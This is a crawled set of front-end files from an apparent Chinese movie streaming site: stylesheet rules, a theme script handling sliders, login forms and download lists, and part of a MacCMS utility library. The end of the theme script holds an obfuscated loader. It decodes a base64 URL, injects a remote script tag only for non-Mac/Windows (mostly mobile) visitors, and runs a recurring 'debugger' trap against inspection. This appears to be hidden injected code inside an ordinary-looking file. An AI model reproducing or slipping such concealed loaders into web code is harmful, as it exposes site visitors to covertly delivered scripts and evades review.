    top: 5px;
  }
  .index-banner-wrapper-2 {
    padding-bottom: 0;
  }
  .float-qrcode-wechat.show, .float-qrcode-app.show {
    display: block;
  }
  .index-float-box {
    width: 80%;
    margin-left: -40%;
  }
  .play-list-group-switch {
    margin-top: -10px;
  }
  .new-list {
    padding-left: 10px;
    padding-right: 10px;
  }
  .new-list-item {
    float: none;
    width: 99%;
  }
  .con_list_news li {
    text-indent: 10px;
  }
  .map_con {
    padding-top: 0;
  }
  .plot-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
  .plot-list-item, .plot-list-item:nth-child(2n) {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.laodg.cc/template/a_0001-ad/js/ewave-common.js?v=20221110
body_size: 5543
content:
$(function () {
  var navSwiper = new Swiper('.nav-slide', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    //width:'auto',
    on: {
      init: function () {
        if(this.$wrapperEl.find('.dh_active').length>0){
           this.slideTo(this.$wrapperEl.find('.dh_active').index() - 2);
           }
        
      },
      resize: function () {
        if(this.$wrapperEl.find('.dh_active').length>0){
        this.slideTo(this.$wrapperEl.find('.dh_active').index() - 2);
        }
      },
    },
  });
  var mySwiper = new Swiper('.swiper-container', {
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    autoHeight: false,
    loop: true,
    pagination: {
      el: '.index-slide-tab',
      bulletElement: 'li',
      bulletClass: 'my-bullet',
      bulletActiveClass: 'on',
      clickable: true,
    },
    observer: true,
    roundLengths: true,
  });
  var mySwiper = new Swiper('#slideContainer', {
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    autoHeight: false,
    loop: true,
    pagination: {
      el: '.index-slide-tab',
      bulletElement: 'li',
      bulletClass: 'my-bullet',
      bulletActiveClass: 'on',
      clickable: true,
    },
    observer: true,
    roundLengths: true,
    lazy: {
      loadPrevNext: true,
    },
  });
  var myFilter = new Swiper('.filter-wrap', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    on: {
      init: function () {
        if(this.$wrapperEl.find('.active_style2').length>0){
        this.slideTo(this.$wrapperEl.find('.active_style2').index() - 2);
        }
      },
      resize: function () {
        if(this.$wrapperEl.find('.active_style2').length>0){
        this.slideTo(this.$wrapperEl.find('.active_style2').index() - 2);
        }
      },
    },
  });
  var myPlaylist = new Swiper('.playlist-tab', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    grabCursor: true,
    autoHeight: true,
    on: {
      init: function () {
        if(this.$wrapperEl.find('.current').length>0){
        this.slideTo(this.$wrapperEl.find('.current').parent().index() - 2);
        }
      },
      resize: function () {
        if(this.$wrapperEl.find('.current').length>0){
        this.slideTo(this.$wrapperEl.find('.current').parent().index() - 2);
        }
      },
    },
  });
  var myPlayerlist = new Array();
  $(".player-list-group-switch").each(function () {
    myPlayerlist.push(new Swiper($(this), {
      freeMode: true,
      slidesPerView: 'auto',
      roundLengths: true,
      autoHeight: true,
      grabCursor: true,
      width: 281,
      roundLengths: true,
      on: {
        init: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
        resize: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
      },
    }));
  });
  var myDetailPlaylist = new Array();
  $(".play-list-group-switch").each(function () {
    myDetailPlaylist.push(new Swiper($(this), {
      freeMode: true,
      slidesPerView: 'auto',
      roundLengths: true,
      autoHeight: true,
      grabCursor: true,
      roundLengths: true,
      width: 837,
      breakpoints: {
        768: {
          width: window.innerWidth,
        },
      },
      on: {
        init: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
        resize: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
      },
    }));
  });
  var actorSwiper = new Swiper('.actor-swiper', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    centeredSlides: true,
    centeredSlidesBounds: true,
    lazy: {
      loadPrevNext: true,
      loadPrevNextAmount: 5,
    },
    autoplay: true,
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
  });
  $(".nav-switch").click(function () {
    $(this).toggleClass("dh_active");
    $(".all-type-content").slideToggle("fast");
  });
  $(".small-head-switch").click(function () {
    var $that = $(this);
    if (!$that.hasClass("active")) {
      $(".small-head-close").show();
    } else {
      $(".small-head-close").hide();
    }
    $that.toggleClass("active").siblings().removeClass("active");
    $(".small_nav ." + $that.attr('switch')).slideToggle("fast", function () {
      $(this).find(".search_text").focus();
    }).siblings(".small-head-switch-content").hide();
  });
  $(".small-head-close,.small-head-close-switch").click(function () {
    $(".small-head-close").hide();
    $(".small-head-switch").removeClass("active");
    $(".small-head-switch-content").hide();
  });
  $(".tab-switch").on('click', function () {
    $(this).find("a").addClass("current");
    $(this).siblings().find("a").removeClass("current");
    $("#" + $(this).attr("switch")).fadeIn('fast').siblings(".tab-content").hide();
    $("#" + $(this).attr("switch")).find(".lazy").lazyload();
    for (var i in myDetailPlaylist) {
      myDetailPlaylist[i].update();
      myDetailPlaylist[i].slideTo(myDetailPlaylist[i].$wrapperEl.find('.current').index() - 2);
    }
  });
  $(".playlist-order").click(function () {
    $(this).hide().siblings(".playlist-order").show();
    $(this).parents(".playlist-notice").siblings(".con_c2_list").toggleClass("desc-order").html($(this).parents(".playlist-notice").siblings(".con_c2_list").children("li").get().reverse());
  });
  $(".group-switch-item").click(function () {
    if (!$(this).hasClass("current")) {
      $(this).addClass("current").siblings().removeClass("current");
      $("#" + $(this).attr("switch")).show().siblings(".group-content").hide();
    }
  });
  $("#showmore").click(function () {
    $(".more-content .con_c4").css({
      "marginTop": -$(".more-content").height() / 2
    }).addClass("float");
    $(".more-content").addClass("float");
  });
  $(".close-float").click(function () {
    $(".more-content .con_c4").css({
      "marginTop": 0
    })
    $(".more-content").removeClass("float");
  });
  $('body').on('click', '.more-content.float', function (e) {
    if (!$(".more-content .con_c4").is(e.target) && $(".more-content .con_c4").has(e.target).length === 0) {
      $(".more-content .con_c4").css({
        "marginTop": 0
      })
      $(".more-content").removeClass("float");
    }
  });
  $(".banner-close").click(function () {
    $(this).parents(".banner-wrapper").slideUp("fast");
  });
  $(".float-bottom-wrapper .banner-close").click(function () {
    $("body").css({
      paddingBottom: 0
    }).find(".small_foot.bottom").css({
      bottom: 0
    });
  });
  $(".random-change").click(function () {
    if ($(".random-content.active").next("div").length) {
      $(".random-content.active").next("div").addClass("active").siblings("div").removeClass("active");
    } else {
      //$(".random-content").first("div").addClass("active").siblings("div").removeClass("active");
      location.reload();
    }
    $("html,body").animate({
      scrollTop: 0
    }, 300);
  });
  $(".v_right .v_icon6_out").click(function () {
    $("html,body").animate({
      scrollTop: 0
    }, 300);
  });
  $('.user-btn-del').hover(function () {
    $(this).find("input").prop("checked", true);
  }, function () {

  });
  $(".switchable-item").click(function () {
    $(this).addClass("active").siblings().removeClass("active");
    $("#" + $(this).attr("switch")).show().siblings(".switch-content").hide();
  });
  $('body').on('click', '.form-btn-submit', function (e) {
    var myForm = $(this).parents('form').eq(0);
    var emptyInput = 0;
    myForm.find("input").each(function () {
      if ($(this).prop("required") && $(this).val() == '') {
        emptyInput++;
        $(this).focus();
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text('请填写' + $(this).prev("label").text()).parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, '请填写' + $(this).prev("label").text(), 2000);
        }
        return false;
      }
    });
    if (emptyInput > 0) return false;
    $.ajax({
      url: myForm.attr("action"),
      type: "post",
      dataType: "json",
      data: myForm.serialize(),
      success: function (r) {
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text(r.msg.replace(/积分/, "积分")).parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, r.msg.replace(/积分/, "积分"), 2000);
        }
        if (r.code == 1) {
          if (myForm.attr("goUrl") == 'refresh' || myForm.attr("goUrl") == '') {
            location.reload();
          } else if (myForm.attr("goUrl") == 'refresh-wait') {
            setTimeout(function () {
              location.reload();
            }, 1500);
          } else if (myForm.attr("goUrl") == 'stop') {

          } else if (myForm.attr("goUrl") == 'switchToLogin') {
            $(".float-login-switch").click();
          } else if (myForm.attr("goUrl") == 'switchToReg') {
            $(".float-reg-switch").click();
          } else if (myForm.attr("goUrl").indexOf('?order_code=') > -1) {
            location.href = myForm.attr("goUrl") + r.data.order_code;
          } else {
            location.href = myForm.attr("goUrl");
          }
        } else {
          myForm.find(".mac_verify_img").attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
        }
      },
      error: function (r) {
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text('提交失败，请稍后重试').parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, '提交失败，请稍后重试', 2000);
        }
      }
    });
    emptyInput = 0;
  });
  $('body').on('click', '.form-btn-verify', function (e) {
    var myForm = $(this).parents('form');
    var myBtn = $(this);
    var ac = myForm.find('input[name="ac"]').val();
    var to = myForm.find('input[name="to"]').val();
    if (ac == 'email') {
      var pattern = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
      var ex = pattern.test(to);
      if (!ex) {
        MAC.Pop.Msg(300, 50, '邮箱格式不正确', 2000);
        return false;
      }
    } else if (ac == 'phone') {
      var pattern = /^[1][0-9]{10}$/;
      var ex = pattern.test(to);
      if (!ex) {
        MAC.Pop.Msg(300, 50, '手机号格式不正确', 2000);
        return false;
      }
    } else {
      MAC.Pop.Msg(300, 50, '参数错误', 2000);
      return false;
    }
    resendMsgTime(this);
    $.ajax({
      url: myBtn.attr("action"),
      type: "post",
      dataType: "json",
      data: myForm.serialize(),
      beforeSend: function () {

      },
      error: function (r) {
        console.log(r);
      },
      success: function (r) {
        MAC.Pop.Msg(300, 50, r.msg, 2000);
      },
      complete: function () {

      }
    });
  });
  $('body').on('click', '.form-verify-refresh', function (e) {
    var myForm = $(this).parents('form,.form');
    myForm.find(".mac_verify_img").attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
  });
  $('body').on('click', '.head-login,.history-login', function (e) {
    MAC.User.Login();
    $(".mac_pop").addClass("mac_pop_login");
  });
  $('body').on('click', '.head-reg', function (e) {
    MAC.User.Login();
    $(".mac_pop").removeClass("mac_pop_login").addClass("mac_pop_reg");
  });
  $('body').on('click', '.float-login-switch,.float-reg-switch', function (e) {
    $(".mac_pop").removeClass("mac_pop_login mac_pop_reg");
    if (!$(this).hasClass("active")) {
      $(this).addClass("active").siblings().removeClass("active");
      $("#" + $(this).attr("switch")).show().siblings("form").hide();
    }
  });
  $('body').on('click', '.user-head-back', function (e) {
    history.back(-1);
  });
  $('body').on('click', '.user-head-nav-toggle,.user-nav-bg,.help-open', function (e) {
    $(".user-nav-bg,.user-left").toggleClass("show");
  });
  $('body').on('click', '.user-head-logout,.exit-badge', function (e) {
    $(".logout-bg,.logout-box").addClass("show");
  });
  $('body').on('click', '.del-all', function (e) {
    $(".logout-bg,.del-all-confirm").addClass("show");
  });
  $('body').on('click', '.logout-bg,.logout-close', function (e) {
    $(".logout-bg,.logout-box,.del-all-confirm").removeClass("show");
  });
  //$('body').on('click', '.qrcode-btn-wechat,.qrcode-btn-app', function (e) {
  //    $(".qrcode-bg").addClass("show");
  //    $("." + $(this).attr("switch")).addClass("show");
  //  });
  //  $('body').on('click', '.qrcode-bg', function (e) {
  //    $(".qrcode-bg,.float-qrcode-wechat,.float-qrcode-app").removeClass("show");
  //  });
  $('body').on('click', '.player-share', function (e) {
    $(".share-title").text("复制短链接");
    $(".share-text,.share-copy").show();
    $(".share-qrcode").hide();
    $(".share-bg").addClass("show");
    $(".share-box").addClass("show");
  });
  $('body').on('click', '.player-qrcode', function (e) {
    $(".share-title").text("手机扫描二维码");
    $(".share-text,.share-copy").hide();
    $(".share-qrcode").show();
    $(".share-bg").addClass("show");
    $(".share-box").addClass("show");
  });
  $('body').on('click', '.share-close', function (e) {
    $(".share-bg").removeClass("show");
    $(".share-box").removeClass("show");
  });
  $('body').on('click', '.player-right-box dt', function (e) {
    $(this).siblings("dd").slideToggle("fast").parent().siblings().children("dd").hide();
    for (var i in myPlayerlist) {
      myPlayerlist[i].update();
      myPlayerlist[i].slideTo(myPlayerlist[i].$wrapperEl.find('.current').index() - 2);
    }
  });
  $('body').on('click', '.r_bof_title li a', function (e) {
    if (!$(this).hasClass("current")) {
      $(this).addClass("current").parent().siblings().children("a").removeClass("current");
      $("#" + $(this).attr("switch")).show().siblings().hide();
    }
  });
  $('body').on('click', '.player-open-switch', function (e) {
    $(".bof_con .bof_top").toggleClass("player-open");
  });
  //if($("#tab_r_boft_list_1").length>0){
  //    $("#tab_r_boft_list_1").scrollTop($("#tab_r_boft_list_1 a.on").parents("dl").position().top);
  //  }
  $(".download-checkall").change(function () {
    if ($(this).is(":checked")) {
      MAC.CheckBox.All($(this).attr("to"));
    } else {
      MAC.CheckBox.All($(this).attr("to"));
      MAC.CheckBox.Other($(this).attr("to"));
    }
    $(".copy-all-textarea").each(function () {
      $(this).val(eWave.CheckBox.DownloadList($(this).attr("to")));
    });
  });
  $(".download-checkbox").click(function () {
    $(".copy-all-textarea").each(function () {
      $(this).val(eWave.CheckBox.DownloadList($(this).attr("to")));
    });
  });
  $(".download-xunlei-all").click(function () {
    if (MAC.CheckBox.Count($(this).attr("to")) == 0) {
      MAC.Pop.Msg(100, 20, '未选中任何文件', 1000);
      return false;
    } else {
      MAC.Pop.Msg(100, 20, '检测迅雷失败，请单独下载或批量复制', 2000);
    }
  });
  $(".download-copy-all").click(function () {
    if (MAC.CheckBox.Count($(this).attr("to")) == 0) {
      MAC.Pop.Msg(100, 20, '未选中任何文件', 1000);
      return false;
    }
  });
  if (MAC.User.IsLogin == 1 && ($(".fav-btn").length > 0 || $(".player-fav-btn").length > 0)) {
    eWave.Ulog.Get();
  }
  if ($(window).width() >= 768 && $(".help-body .user-left").length > 0) {
    if ($(document).scrollTop() >= $(".help-body .user-left").offset().top) {
      $(".help-body .user-nav").addClass("fixed");
    } else {
      $(".help-body .user-nav").removeClass("fixed");
    }
  }
  $('body').on('click', '.user-index-banner-close-remember', function (e) {
    MAC.Cookie.Set('userIndexBannerClose', 1, 0.05);
  });
  if ($(".download-item-link").length > 0) {
    var replaceArray = new Array();
    replaceArray = '【】|[www.yuezj.com]|[www.xiamp4.com]|[www.2tu.cc]|[www.Xunbo.Cc]|[www.99bo.cc]|[Www.99b.Cc]|[www.XunBo.Cc]|[电影天堂www.dy2018.com]|[酷播网kb20.cc]|[碟调网www.diediao.com]|[阳光电影www.ygdy8.com]|[阳光电影-www.ygdy8.com]|[迅雷下载www.xiamp4.com]|[酷播网www.kb20.cc]|[[酷播网www.kb20.cc]|[碟调网diediao.com]|[迅雷下载www.2tu.cc]|[迅雷下载www.XunBo.Cc]|[飘花www.piaohua.com]|【碟调网diediao.com】|【碟调网www.diediao.com】|[dytt9.com电影天堂]'.split('|');
    $(".download-item-link input").each(function () {
      for (var i = 0; i < replaceArray.length; i++) {
        $(this).val($(this).val().replace(replaceArray[i], '【破晓电影www.pxdy8.cc】'));
      }
    });
  }
  if (MAC.Cookie.Get('userIndexBannerClose') != 1) {
    $(".user-index-banner").each(function () {
      $(this).attr("src", $(this).parent().attr("src"));
    });
    $(".user-index-banner-wrapper").show();
  }
  $(window).scroll(function () {
    if ($(window).width() >= 768 && $(".help-body .user-left").length > 0) {
      if ($(document).scrollTop() >= $(".help-body .user-left").offset().top) {
        $(".help-body .user-nav").addClass("fixed");
      } else {
        $(".help-body .user-nav").removeClass("fixed");
      }
    }
  });
  $(window).resize(function () {
    if ($(document.body).height() < $(window).height()) {
      $(".small_foot").addClass("bottom");
    } else {
      $(".small_foot").removeClass("bottom");
    }
    if ($(window).width() <= 767) {
      $('.mac_history,.small-head-history').off("mouseenter mouseleave");
      $('.mac_history,.small-head-history').click(function (e) {
        $('.small-head-switch-content').hide();
        $('.small-head-switch').removeClass('active');
        $('.small-head-close').hide();
        $('.mac_history_box').show().siblings(".fixdh_fbtn").show();
      });

    } else {
      $(".fixdh_fbtn").hide();
      $('.mac_history').hover(function (e) {
        MAC.History.Show();
        $('.mac_history_box').show();
      }, function () {
        $('.mac_history_box').hover(function () {
          MAC.History.BoxShow = 1;
        }, function () {
          MAC.History.BoxShow = 0;
        });
        $('.mac_history_box').hide();
      });
      $(".user-nav-bg,.user-left").removeClass("show");
    }
  });
});

window.onload = function () {
  if ($(document.body).height() < $(window).height()) {
    $(".small_foot").addClass("bottom");

  } else {
    $(".small_foot").removeClass("bottom");
  }
  if ($(".float-bottom-wrapper").is(":visible")) {
    $("body").css({
      paddingBottom: $(".float-bottom-wrapper").outerHeight(true)
    }).find(".small_foot.bottom").css({
      bottom: $(".float-bottom-wrapper").outerHeight(true)
    });
  }
}
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.laodg.cc/static/js/home.js?v=20221110
body_size: 10331
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+maccms.path+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="//"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1' && maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){

            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'Qrcode':{
        'Init':function(){
            $('.mac_qrcode').attr('src', maccms.path +'/index.php/qrcode/index.html?url='+ MAC.Url);
        }
    },
    'Shorten': {
        'Init':function(){
            if($('.mac_shorten').length==0){
                return;
            }
            MAC.Shorten.Get();
        },
        'Get':function(url,call){
            url=url||location.href;
            MAC.Ajax('//api.laodage.me/shorten/index/url/'+ encodeURIComponent(url),'get','jsonp','',function(r){
                if (r.code == 1) {
                    if($('.mac_shorten').length>0) {
                        $('.mac_shorten').val(r.data.url_short);
                        $('.mac_shorten').html(r.data.url_short);
                    }
                    if(call){
                        call(r);
                    }

                }
            });
        }
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = parseInt(that.attr('data-total'));
                var sp = that.attr('data-sp');
                var page= parseInt($('#page').val());

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',sp + page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");

            MAC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                    $(".mac_hits").each(function(i){
                        $type = $(".mac_hits").eq(i).attr('data-type');
                        if($type != 'insert'){
                            $('.'+$type).html(eval('(r.data.' + $type + ')'));
                        }
                    });
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
